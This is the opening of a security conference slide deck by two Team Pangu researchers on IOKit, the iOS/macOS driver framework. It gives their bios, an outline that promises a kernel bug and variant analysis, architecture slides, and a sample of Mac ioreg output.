### IOService Becomes a Grandpa

### Tielei Wang, Hao Xu



### About us

- ✤ Tielei Wang and Hao Xu
	- ✤ Members of Team Pangu
	- ✤ Rich experience in iOS security and jailbreaking tools development
	- ✤ Regular speakers at BlackHat, POC, Zer0Con, etc.
	- ✤ Organizers of Mobile Security Conference (MOSEC)

### Outline

### ✤ IOKit 101

- ✤ Analysis of a bug hidden in removed code
- ✤ Variant analysis
- ✤ Conclusion

### Layered arch in a modern operating system



### iOS/macOS architecture



Hardware, etc

# Significant attack surface



Hardware, etc

### IOKit drivers

- ✤ XNU's device driver environment is called the IOKit
- ✤ An object-oriented framework for writing device drivers with a lot of nice features
	- ✤ common abstraction of system hardware
	- ✤ pre-defined base classes for many types of hardware, high degree of code reuse













+-o Root <class IORegistryEntry, id 0x100000100, retain 16> +-o MacBookPro13,3 <class IOPlatformExpertDevice, id 0x100000117, registered, matched, active, busy 0 (109389 ms), retain 41> +-o AppleACPIPlatformExpert <class AppleACPIPlatformExpert, id 0x1000000118, registered, matched, active, busy 0 (60608 ms), retain 47> | +-o IOPMrootDomain <class IOPMrootDomain, id 0x10000011b, registered, matched, active, busy 0 (45 ms), retain 116> +-o IOPCIMessagedInterruptController <class IOPCIMessagedInterruptController, id 0x100000125, registered, matched, active, busy 0 (1 ms), retain 7> +-o AppleVTD <class AppleVTD, id 0x100000126, registered, matched, active, busy 0 (0 ms), retain 392> +-o cpus <class IOPlatformDevice, id 0x100000127, registered, matched, active, busy 0 (0 ms), retain 14> +-o CPU0@0 <class IOACPIPlatformDevice, id 0x100000128, registered, matched, active, busy 0 (8577 ms), retain 8>

output of ioreg on Mac

